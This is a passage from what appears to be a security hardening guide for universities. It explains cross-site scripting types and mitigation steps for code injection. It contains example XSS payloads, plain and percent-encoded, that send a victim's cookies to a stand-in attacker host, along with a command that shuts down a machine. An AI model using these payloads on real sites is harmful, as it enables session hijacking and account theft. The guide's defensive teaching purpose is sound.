| <b>Malicious Input</b> | init0                                                                                              |
| Result                 | The attacker executes the "init0" command and would shut down the machine.                         |# **III. Exploitation on Code Injection (cont'd)**

## **4 Cross-site Scripting ("XSS")**

Cross-site Scripting ("XSS") is a type of injection attack, in which malicious scripts are introduced into the trusted websites. This exploitation would occur when a web application uses user-supplied inputs as an output without validating or encoding it. The malicious content sent to the web browser can takes several forms including JavaScript, VBScript, ActiveX, HTML, Flash or any other type of code that the browser may execute. XSS attacks can generally be categorised into three types: Stored, Reflected and Document Object Mode based ("DOM-Based").

**Stored XSS (Persistent)** – Stored XSS attacks means that the injected malicious code is permanently stored on a target server such as a bulletin board, a visitor log, or a comment field. When interacting with the target server, an end-user inadvertently retrieves and executes the malicious code from the server.

| Scenario                 | If an attacker were to post a message containing a specially crafted JavaScript, a user<br>reading this message could have their cookies and their account compromised.     |
|--------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>Malicious</b><br>Code | $<$ SCRIPT $>$<br>document.location="http://attackerhost.example/cgi-<br>bin/cookiesteal.cgi?'+ <b>document.cookie</b><br>$\langle$ SCRIPT $>$                              |
| Result                   | The cookie of the end-user would be hijacked by the hacker. Due to the fact that the<br>attack payload is stored on the server side, this form of xss attack is persistent. |

**Reflected XSS (Non-Persistent)** – Reflected XSS attacks are those where the injected code is sent to a vulnerable web server that directs the cross-site attack back to the user's browser. This type of attacks aims to trick the users by clicking on a malicious link or submitting a specially crafted form. The user's browser then executes the malicious code, assuming it comes from a trusted server.

| Scenario                              | Sample URL example:<br>.http://portal.example/index.php?sessionid=12312312&username=Joe.<br>If an attacker were to modify the username field in the URL, inserting a cookie-stealing<br>JavaScript, it would possible to gain control of the user's account if they managed to get<br>the victim to visit their URL.                                                                                                |
|---------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>Malicious</b><br>Code<br>(Encoded) | http://portal.example/index.php?sessionid=12312312&<br>username=%3C%73%63%72%69%70%74%3E%64%6F%63%75%6D%65<br>%6E%74%2E%6C%6F%63%61%74%69%6F%6E%3D%27%68%74%74%70<br>%3A%2F%2F%61%74%74%61%63%6B%65%72%68%6F%73%74%2E%65<br>%78%61%6D%70%6C%65%2F%63%67%69%2D%62%69%6E%2F%63%6F<br>%6F%6B%69%65%73%74%65%61%6C%2E%63%67%69%3F%27%2B%64<br>%6F%63%75%6D%65%6E%74%2E%63%6F%6F%6B%69%65%3C%2F%73<br>%63%72%69%70%74%3E |
| <b>Malicious</b><br>Code<br>(Decoded) | http://portal.example/index.php?sessionid=12312312&<br>username= <script>document.location='http://attackerhost.example/cgi-<br>bin/cookiesteal.cgi?'+<b>document.cookie</b></script>                                                                                                                                                                                                                               |
| Result                                | The cookie of the end-user would be stolen by the hacker.                                                                                                                                                                                                                                                                                                                                                           |

Reference: .http://projects.webappsec.org/Cross-Site+Scripting. .http://www.owasp.org/index.php/Cross-site\_Scripting\_(XSS). http://www.testingsecurity.com/how-to-test/injection-vulnerabilities/XSS-Injection# **III. Exploitation on Code Injection (cont'd)**

# **4 Cross-site Scripting ("XSS") (cont'd)**

.

**DOM (Document Object Model) Based XSS** – Unlike the previous two, DOM based XSS does not require the web server to receive the malicious XSS payload. Instead, in a DOM-based XSS, the attack payload is embedded in the DOM object in the victim's browser used by the original client side script, so that the client side code runs in an "unexpected" manner. That is, the page itself (HTTP response) does not change, but the client side code contained in the page executes differently due to the malicious modifications that have occurred in the local DOM environment. This attack is usually achieved by sending malicious URL to the users.

| <b>Scenario</b>             | Consider an HTML page use JavaScript code that embeds the location/URL of the page<br>into the page                                                                                                                                                |
|-----------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| HTML<br>Code                | $<$ HTML $>$<br><title>Welcome!</title><br>Hi<br>$<$ SCRIPT $>$<br>var pos=document.URL.indexOf("name=")+5;<br>document.write(document.URL.substring(pos,document.URL.length));<br>$\langle$ SCRIPT $\rangle$<br>Welcome to our system<br>$\ldots$ |
| <b>Normal</b><br><b>URL</b> | http://www.vulnerable.site/welcome.html?name=Joe                                                                                                                                                                                                   |
| <b>Malicious</b><br>URL     | http://www.vulnerable.site/welcome.html?name=<br><script>alert(<b>document.cookie</b>)</script>                                                                                                                                                    |
| Result                      | The malicious JavaScript payload is embedded into the page at runtime.                                                                                                                                                                             |

The above techniques may allow an attacker to hijack private data like cookies or other session information, redirect the victim to web content controlled by the attacker, or perform other malicious operations on the user's machine under the banner of the vulnerable site.

# **IV. Hardening Steps to Mitigate Code Injection**

Code injection attacks pose massive threats to the IT environment within universities. They could allow hackers to compromise universities' network, access and destroy their data, and take control of the information systems. As such, appropriate hardening steps should be in place to guard against these attacks. This can be achieved through development phase and environment configuration. Here are the guidelines:

#### **1 Input Validation and Sanitisation**

Injection attacks are performed by including special characters in the parameters sent from the client to the server. The most effective mitigation mechanism is to assume all user inputs are potentially malicious and perform data validation and sanitisation for all user-submitted input content before sending the queries to the server for execution. Here are some common good practices:

#### **Validation Techniques**

- Identify allowable characters and white-list only valid characters;
- Allow well-defined set of safe values via regular expression (e.g. [A-Z a-z 0- 9]); and
- Limit the length of each entry

#### **Sanitisation Techniques**

- Analyse the user-supplied data looking for certain known patterns attacks, aided by different programming techniques, like regular expressions and MySQL's mysql\_real\_escape\_string() function; and
- Modify the received user input to adapt it into a harmless one which would reduce the false positive cases

Although validation may take place on the client side, hackers can modify or get around this, so it is essential that you also validate all data on the server side as well.

#### **2 Appropriate / Least User Privileges**

Web applications should never connect to your database using an account with admin-level privileges (e.g. "root" account). All application processes should be executed with the minimal privileges required. In addition, processes must release privileges as soon as they no longer require them. Best practice is to create an isolated account specifically for each application and deny access to all objects that are unnecessary to be used by the applications.

#### **3 Error Messages Handling**

Hackers can learn a great deal about the system architecture from error messages, detailed error information can be used to refine the original attack and increase the chances of success for hacking. Therefore, it should ensure that they display as little information as possible. Besides, it is better to use the generic error messages on the local machine while ensuring that an external hacker gets nothing more than the fact that his/her actions resulted in an unhandled error.

Reference:<br>http://www.darkreading.com/database\_security/security/app-security/showArticle.jhtml?articleID=227300073. http://www.enterprisenetworkingplanet.com/netsecur/article.php/3866756/10-Ways-to-Prevent-or-Mitigate-SQL Injection-Attacks.htm http://www.helish/sguide\_faq/sguide/sql\_injection\_en.pdf

# **IV. Hardening Steps to Mitigate Code Injection (cont'd)**

## **4 Escaping**

Escaping is a technique used to ensure that characters are treated as data, not as characters that are relevant to the interpreter's parser. It is the primary means to make sure that untrusted data cannot be used to convey an injection attack.

For dynamically-generated query strings or commands, it should properly quote arguments and escape any special characters within those arguments. The most conservative approach is to escape or filter all characters that do not pass an extremely strict white-list (such as everything that is not alphanumeric or white space).

# **5 Source Code Review / Scanning**

To guard against the injection flaws, code writers should refer to their internal coding guideline or OWASP injection prevention cheat sheet during the development phase. In addition, code writers or reviewers can utilise source code scanning tools to review and look for injection flaws and then fix the vulnerabilities. Some useful scanning tools can be in marketplace included: UrlScan, WebInspect, Scrawlr, W3AF, LDAP Injector and JBroFuzz.

## **6 Web Application Firewall ("WAF")**

A Web Application Firewall ("WAF") is an intermediary device that sits between a web-client and a web server. The WAF analyzes OSI Layer-7 messages (i.e. application layer) for violations in the pre-configured security policy. WAF applies a set of rules to the communication within the HTTP/HTTPS/SOAP/XML-RPC/Web Service layers and help to filter out malicious data and requests. In general, these rules cover common attacks such as cross-site Scripting ("XSS"), SQL Injection or session hijacking. In addition, WAF is particularly useful when using third party developed web applications as the modification of the application source code is not required.

#### **7 Environment Patching and Hardening**

The risks associated with code injections are escalated when the databases or operating system tied to the Web applications under attack are weak due to poor patching and configuration. In addition, the system administrator should be responsible for hardening the underlying database and the operating system by disabling unnecessary services and functionality.